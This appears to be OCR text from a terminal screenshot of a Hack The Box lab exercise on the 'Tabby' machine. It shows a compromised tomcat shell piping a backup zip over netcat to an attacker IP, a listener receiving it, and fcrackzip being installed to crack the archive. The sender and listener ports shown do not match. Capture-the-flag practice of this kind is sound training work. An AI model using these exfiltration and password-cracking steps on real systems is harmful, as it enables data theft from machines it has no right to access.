 Applications Places Terminator Sun 19:41 1
root@kali: ~/HTB
root@kali: ~/HTB 135x6
tomcat@tabby:~$ cd -
cd -
/var/www/html/files
tomcat@tabby:/var/www/html/files$ nc -w 3 10.10.14.197 2345 < 16162020_backup.zip
nc -w 3 10.10.14.197 2345 < 16162020_backup.zip
tomcat@tabby:/var/www/html/files$
root@kali: ~/HTB 135x5
root@kali:~/HTB# nc -lvnp 1234 > 16162020_backup.zip
listening on [any] 1234 ...
root@kali: ~/HTB 135x15
root@kali:~/HTB# apt install fcrackzip
Reading package lists... Done
Building dependency tree
Reading state information... Done
The following NEW packages will be installed:
  fcrackzip
0 upgraded, 1 newly installed, 0 to remove and 1438 not upgraded.
Need to get 28.8 kB of archives.
After this operation, 81.9 kB of additional disk space will be used.
Get:1 http://kali.download/kali kali-last-snapshot/main amd64 fcrackzip amd64 1.0-10 [28.8 kB]
Fetched 28.8 kB in 1s (39.1 kB/s)
debconf: unable to initialize frontend: Dialog
debconf: (Dialog frontend requires a screen at least 13 lines tall and 31 columns wide.)
debconf: falling back to frontend: Readline
Selecting previously unselected package fcrackzip.
(Reading database ... 297857 files and directories currently installed.)